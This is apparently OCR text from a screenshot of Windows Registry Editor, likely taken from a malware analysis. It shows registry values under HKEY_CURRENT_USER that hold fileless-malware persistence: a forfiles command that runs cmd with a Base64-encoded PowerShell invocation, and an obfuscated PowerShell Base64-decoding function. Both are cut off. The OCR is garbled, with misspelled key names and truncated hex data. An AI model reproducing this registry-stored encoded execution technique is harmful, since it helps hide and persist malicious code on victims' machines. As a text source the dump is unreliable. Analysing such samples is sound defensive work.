 Registry Editor
File Edit View Favorites Help
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
EUDC
Identities
{8EBA1D7A-517F-6A
Driesktop
Softwaretrue
Name Data
(Default) (value not set)
IdentitScale 6d 61 78 2d 61 67 65 3d 31 30 38 30 30 2c 20 70 75 62 6c 69 63 00
IdentityLink 58 1d 00 00 50 80 00 00 07 74 a2 20 44 a0 30 78 ee 6c e4 06 11 18 90 d6 00 0
Lintemplate forfiles /p C:\Windows\system32 /s /c "cmd /c @file -ec aQBlAHgAIAAoAGcA
NetSearch 0x00000000 (0)
OldTemplate d1 e4 c9 7d 8d 7f d5 01
S $dmkuuxfdgjk="fgcmojjaa";function stu{[System.Convert]::FromBase64String(
SoftwareRer 0x00030d40 (200000)
Contains commands for working with the whole registry.